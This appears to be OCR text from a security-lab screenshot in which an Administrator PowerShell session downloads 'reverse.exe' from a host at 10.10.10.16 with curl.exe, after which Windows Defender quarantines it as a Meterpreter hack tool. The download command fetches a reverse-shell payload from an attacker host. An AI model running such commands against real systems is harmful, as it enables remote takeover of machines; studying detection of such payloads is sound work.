 Administrator: Windows PowerShell
PS C:\Users\Administrator> curl.exe http://10.10.10.16/reverse.exe --output .\reverse.exe
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 202k 100 202k 0 0 202k 0 0:00:01 --:--:-- 0:00:01 13.1M
PS C:\Users\Administrator>
Windows Security
Last scan
Windows Defender Antivirus automatically scans your device for viruses
and other threats to help keep it safe.
Last scan: Not available
Quarantined threats
Quarantined threats have been isolated and prevented from running on
your device. They will be periodically removed.
Remove all
HackTool:Win64/Meterpreter.A!dll High
18/10/2021 18:46 (Quarantined)